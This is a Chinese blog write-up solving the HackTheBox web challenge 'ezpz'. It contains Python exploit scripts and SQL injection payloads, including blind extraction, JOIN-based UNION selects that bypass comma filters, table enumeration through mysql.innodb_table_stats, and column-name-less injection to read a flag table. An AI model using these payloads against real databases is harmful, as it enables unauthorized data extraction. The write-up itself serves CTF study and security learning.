hackthebox-ezpz
hackthebox上的web challenge ezpz是去年十二月末才新出的一道ctf题目。这道题相当的有意思,而且对我还是比较有难度的,但是做出来的那一瞬间又发现其实并非那么令人困扰,反而学到了许多。所以在此记录一下做题过程。
感谢zjy师傅以及外国网友Z1LV3R的提示
首先进入页面,发现有两个报错:
其中,第一个报错其实就是
PHP: Notice: Undefined variable意思是有未定义变量,那么自然就是obj了。所以下一步我们传参变量
那么如何解决第二个错误呢?从中可以看出,ID之于obj可能是property与object的关系。也就是说,obj可能是包含ID的某种序列化数据的变量。实际上,如下代码
<?php
$obj=array("ID"=>1234);
echo($obj->IDS);#此处访问一个未定义的IDS触发报错与
<?php
$obj=json_decode("{'ID':'1234'}");
echo $obj->IDs;的返回都是:
所以我们才能看到回显。因此尝试构造数据吧。加上题目页面源码中提示了Hint : base64_encode($data)>(或者我们把obj置为数组,也可以触发报错,提示我们数据需要base64encode)
经过尝试,可以发现是要对json数据编码。那我们传一个ID值为1的数据
?obj=eyJJRCI6ICIxIn0=
而传1'触发报错,传1"无报错。确认是存在sql注入漏洞,且是单引号闭合类型。
于是,题目进入到了下一阶段,sql注入。
显然为了让我们的payload更方便,最好先写好exp:
import requests
import json
import base64
from bs4 import BeautifulSoup
url = "http://docker.hackthebox.eu:30163/index.php?obj="
payload="1"
payload = base64.b64encode(json.dumps({"ID": payload}).encode('utf-8'))
payload = str(payload, 'utf-8')
url += payload
r = requests.get(url)
soup = BeautifulSoup(r.text, 'html.parser')
body = soup.find('body').text.strip()
print(body)于是通过FUZZ,发现存在不少过滤:
order by
,
concat
information_schema.tables
where
limit而且以上过滤都是正则匹配,没法用招数绕过,只能找替代。
首先order by用group by代替,这点不难。得到字段数为2。逗号过滤就比较局限了,这意味着我们要么使用盲注,要么使用join注入。information_schema.tables在之前的swpuweb1中也见到过了,肯定存在对应的替代表可以让我们获取表名。但是where, concat,limit不太好解决。(其实到最后才发现,不需要应对这几个过滤)其中concat也许可以用make_set()起到连接字符串的效果。但是make_set()需要至少两个参数,也必须要逗号;而where等等过滤也不好办。
总之先从简单的开始吧,我选择使用盲注爆出数据库名与版本号。
脚本如下:
for i in range(1,8):
print(i)
a=0
for j in range(95, 128):
url = "http://docker.hackthebox.eu:32614/index.php?obj=" #10.3.20-MariaDB
payload = "1' and ascii(substr((select database()) from "+str(i)+" for 1))=" + str(j) + "#"
payload = base64.b64encode(json.dumps({"ID": payload}).encode('utf-8'))
payload = str(payload, 'utf-8')
url += payload
r = requests.get(url)
soup = BeautifulSoup(r.text, 'html.parser')
body = soup.find('body').text.strip()
if 'Good' in body:
flag += chr(j)
print(flag)
a=1
break
if a==0:
break由于不需要绕其他过滤,只需要用select case from {0} for 1代替substr(case,{0},1)。然而盲注脚本只能解决这两个问题,得不到表名,而且还贼慢,我只能另寻其他方法注入表名。
考虑到逗号过滤时另一种方法,join注入,我们根据确认的两个
字段数构造payload:
payload="1' union select* from (select 1)a join (select 2)b#"结果出乎我意料之外,回显出现了
Good Luck, You've got that this is really gonna be an intersting challenge :)2也就是说第二个字段有回显……所以其实不需要盲注,直接根据回显union select做就好了。
所以下一步准备拿到表名,这里在我始终纠结于无法使用group_concat()要怎么拿到全部数据时,师傅的提示让我注意到了这里的报错函数:
Warning: mysqli_fetch_assoc() expects parameter 1 to be mysqli_result, bool given in /var/www/html/index.php on line 34这里的sql注入是通过mysqli_fetch_assoc()达成的,其返回值为:返回代表读取行的关联数组。所以不需要concat,也可以得到一行注入得到的全部数据。
所以注入表名就不再担心那些问题,只要把information_schema.tables的代替找到就好(由于之前注入过版本,确认是10.3.20,可以用mysql.innodb_table_stats代替)
payload = "' UNION SELECT * FROM (SELECT 1)a JOIN (SELECT table_name from mysql.innodb_table_stats)b#"得到表名的连接字符串
DATAFlagTableUnguessableEzPZgtid_slave_pos接下来由于information_schema.columns找不到替代方式,看来是跟swpu一样的无列名注入了。之前文章里也写过,而此处的无列名注入稍有区别,属于未过滤`反引号,过滤掉逗号的情况。所以模板是:
0' union select * from (select 1)a join (select `2` from (select * from (select 1)a join (select 2)b join (select 3)c union select * from '表名')i )b #实际上这道题目与第五届上海市大学生网络安全大赛 easysql十分相像,因此可以作为参考。
下面一步就是要猜字段数跟表名了,首先判断表名,上网搜下发现mysql.gtid_slave_pos是一种系统表,所以估计最后一部分 gtid_slave_pos是一张表。之后按照这个模板不变,只改表名,发现Data是一张表。且内容就是我们之前回显的sql注入提示的内容,故刚好2个字段。
那么估计flag就在FlagTableUnguessableEzPZ这张表了,而且猜测一张有flag表只有一列,所以改成一个字段试试
payload="' UNION SELECT * FROM (SELECT 1)m JOIN (SELECT `1` from (select * from (select 1)a union select * from FlagTableUnguessableEzPZ)x )n#"成功拿到flag。
总结下吧,这算是一道很有营养的题目了。如果能根据报错发现后面的sql注入,就算跨过了一大步,这些主要是对php特性的理解。而我在sql注入这一步上倒是也卡了好久……不过题目很好的帮我再一次复习了无列名注入这个有意思的知识点,以及join绕过逗号这一经典方法。看来可以作为bypassinformation_schema的常规武器使用了。
博客内容遵循 署名-非商业性使用-相同方式共享 4.0 国际 (CC BY-NC-SA 4.0) 协议
